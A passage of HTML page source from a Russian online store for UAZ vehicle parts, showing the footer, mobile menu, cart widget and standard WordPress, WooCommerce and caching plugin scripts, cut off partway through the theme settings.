			<img width="251" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%2064'%3E%3C/svg%3E" class="attachment-medium" alt="" decoding="async" title="logo" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" data-lazy-sizes="(max-width: 251px) 100vw, 251px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" /><noscript><img width="251" height="64" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" class="attachment-medium" alt="" decoding="async" title="logo" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" sizes="(max-width: 251px) 100vw, 251px" /></noscript>
							</a>
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="wpb_wrapper">
	<ul class=" wd-rs-64221487d1571 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64221487d1571">

		       <li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/dostavka/">ДОСТАВКА</a>

			<li><span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/oplata/">ОПЛАТА</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/kontakty/">ОБРАТНАЯ СВЯЗЬ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/otsledit-zakaz/">ОТСЛЕДИТЬ ЗАКАЗ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/istorija-prosmotrov/">ИСТОРИЯ ПРОСМОТРОВ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/politika-konfidencialnosti/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/karta-sajta/">КАРТА САЙТА</a> </li>
	</ul>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 18px;color: #ffffff;text-align: justify;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Время работы</div>
		<ul class=" wd-rs-6376f5a24d070 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6376f5a24d070">
											<li>
					<span class="list-icon far fa-clock"></span>
					<span class="list-content">08:00 - 17:00 МСК
</span>
									</li>
					</ul>
		
		<ul class=" wd-rs-64b87652e459f wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64b87652e459f">
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">Электронная почта</span>
									</li>
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">admin@avtozapchastyuaz.ru</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e221d0cec1e"><div class="vc_column-inner vc_custom_1642209751296"><div class="wpb_wrapper">
			<div class="wd-social-icons text-right icons-design-default icons-size-large color-scheme-light social-share social-form-circle">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://connect.ok.ru/offer?url=https://avtozapchastyuaz.ru/podshipnik-292305/" target="_blank" class=" wd-social-icon social-ok" aria-label="Ссылка на Одноклассники">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fpodshipnik-292305%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fpodshipnik-292305%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://avtozapchastyuaz.ru/podshipnik-292305/&image=https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1.png&title=Подшипник 292305" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка на ВКонтакте">
						<span class="wd-icon"></span>
											</a>
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://avtozapchastyuaz.ru/podshipnik-292305/" target="_blank" class=" wd-social-icon social-tg" aria-label="Ссылка на Telegram">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://avtozapchastyuaz.ru/podshipnik-292305/" target="_blank" class=" wd-social-icon social-viber" aria-label="Ссылка на Viber">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-63bfa06bc1aed" class="wd-text-block wd-wpb reset-last-child wd-rs-63bfa06bc1aed wd-width-100 text-left color-scheme-light wd-fontsize-m vc_custom_1673502837518">
			<p><small><a href="https://avtozapchastyuaz.ru/"><strong>AvtozapchastyUAZ</strong></a> <i class="fa fa-copyright"></i> 2023</small></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e220191979d" class="wd-text-block wd-wpb reset-last-child wd-rs-61e220191979d wd-width-100 text-left color-scheme-light wd-fontsize-xs ">
			<p>Пользуясь настоящим веб-сайтом, вы даете свое согласие на использование файлов cookies. Сайт носит исключительно информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 (2) ГК РФ</p>
		</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1642204754807{padding-left: 20px !important;}.vc_custom_1642209751296{padding-top: 50px !important;}.vc_custom_1673502837518{padding-top: 10px !important;padding-left: 40px !important;}.wd-rs-6376f5a24d070.wd-list {
	 --li-mb: 5px; 
}

.wd-rs-64b87652e459f.wd-list {
	 --li-mb: 5px; 
}

#wd-6376f5a24d070 .list-icon{color:#ffffff;}#wd-64b87652e459f .list-icon{color:#ffffff;}</style>					</div>
												</footer>
	</div> <!-- end wrapper -->

<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка Наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><ul id="menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936 item-level-0"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" class="woodmart-nav-link"><span class="nav-link-text">Каталог запчастей</span></a></li>
<li id="menu-item-68937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68937 item-level-0"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-68939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68939 item-level-0"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68938 item-level-0"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-69542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69542 item-level-0"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/" class="woodmart-nav-link">
				<span class="nav-link-text">Список желаний</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://avtozapchastyuaz.ru/sravnit/">Сравнить</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<div class="pred_stranica_m">
				
				<span class="wd-toolbar-label">
					<input type="button" onclick="history.back();" value="Назад">
				</span>
			
		</div>
		</div>
				<div class="wd-header-wishlist wd-tools-element" title="Мой список желаний">
			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Список желаний				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element" title="Сравнить товары">
			<a href="https://avtozapchastyuaz.ru/sravnit/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Сравнить				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="Моя корзина">
			<a href="https://avtozapchastyuaz.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>товаров</span></span>
						</span>
				<span class="wd-toolbar-label">
					Корзина				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/avtozapchastyuaz.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0422\u043e\u0432\u0430\u0440\u044b \u0441 \u043c\u0435\u0442\u043a\u043e\u0439 &amp;ldquo;\u041f\u043e\u0434\u0448\u0438\u043f\u043d\u0438\u043a\u0438 \u0440\u0430\u0437\u0434\u0430\u0442\u043a\u0438 \u0423\u0410\u0417&amp;rdquo;","@id":"https:\/\/avtozapchastyuaz.ru\/product-tag\/podshipnik-razdatki-uaz\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>


<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-696bef43d2156 a {border-color:rgba(88, 88, 88,1);}#wd-696bef43d2156 a:hover {border-color:;}
#wd-6376f5a24d070 .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2Mzc2ZjVhMjRkMDcwIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
#wd-64b87652e459f .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2NGI4NzY1MmU0NTlmIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtozapchastyuaz.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js?ver=1.7.0' id='alg-wc-custom-payment-gateways-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.0' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.0' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.0' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/author-sitemap.xml|\/author-sitemap.xml\/|\/cart\/|\/category-sitemap.xml|\/category-sitemap.xml\/|\/checkout\/|\/istorija-prosmotrov\/|\/oformlenie-zakaza\/|\/order-received\/|\/page-sitemap.xml|\/page-sitemap.xml\/|\/poll-sitemap.xml|\/poll-sitemap.xml\/|\/post-sitemap.xml|\/post-sitemap.xml\/|\/product_cat-sitemap.xml|\/product_cat-sitemap.xml\/|\/product_tag-sitemap1.xml|\/product_tag-sitemap1.xml\/|\/product_tag-sitemap2.xml|\/product_tag-sitemap2.xml\/|\/product-sitemap1.xml|\/product-sitemap1.xml\/|\/product-sitemap10.xml|\/product-sitemap10.xml\/|\/product-sitemap11.xml|\/product-sitemap11.xml\/|\/product-sitemap12.xml|\/product-sitemap12.xml\/|\/product-sitemap13.xml|\/product-sitemap13.xml\/|\/product-sitemap2.xml|\/product-sitemap2.xml\/|\/product-sitemap3.xml|\/product-sitemap3.xml\/|\/product-sitemap4.xml|\/product-sitemap4.xml\/|\/product-sitemap5.xml|\/product-sitemap5.xml\/|\/product-sitemap6.xml|\/product-sitemap6.xml\/|\/product-sitemap7.xml|\/product-sitemap7.xml\/|\/product-sitemap8.xml|\/product-sitemap8.xml\/|\/product-sitemap9.xml|\/product-sitemap9.xml\/|\/spisok-zhelanij\/|\/sravnit\/|\/otzyvy\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/oformlenie-zakaza\/|\/cart\/|\/lichnyj-kabinet\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/avto_ul\/|\/wp-admin\/|\/logout\/|\/avto_ul\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/avtozapchastyuaz.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wrvp-frontend-js-extra'>
/* <![CDATA[ */
var ywrvp = {"ajaxurl":"https:\/\/avtozapchastyuaz.ru\/recently-viewed-products\/","products_selector":".products","slider_n_columns_breakpoint_480":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/yith-wrvp-frontend.min.js?ver=2.0.2' id='yith-wrvp-frontend-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/slick.min.js?ver=2.0.2' id='slick-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/uploads/maskedinput/jquery.maskedinput.min.js?ver=1.1' id='masked-input-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>window.addEventListener('DOMContentLoaded', function() {
var fb_timeout,fb_opts={"closeBtn":true,"margin":20,"fitToView":false,"keys":{"close":null}},
easy_fancybox_handler=easy_fancybox_handler||function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox').attr('data-fancybox-group','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').fancybox(jQuery.extend(true,{},fb_opts,{"openEffect":"elastic","openEasing":"linear","closeEffect":"elastic","closeEasing":"linear","closeClick":true,"arrows":true,"mouseWheel":false,"autoPlay":false,"helpers":{"title":{"type":"over"}},"beforeShow":function(){var alt=this.element.find('img').attr('alt');this.inner.find('img').attr('alt',alt);this.title=this.title||alt;},"keys":{"next":null,"prev":null},"loop":false}));
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"inline","autoSize":true,"scrolling":"no","openEasing":"linear","closeEasing":"linear","closeClick":true,"helpers":{"title":null}}));};

var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
});</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8dc1110e5c6f7ff37dd7f9edb05b4618","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0412 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0435","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0431\u044b\u043b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d.","countdown_hours":"\u0447.","countdown_mins":"\u043c\u0438\u043d.","countdown_sec":"\u0441\u0435\u043a.","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","ajaxurl":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 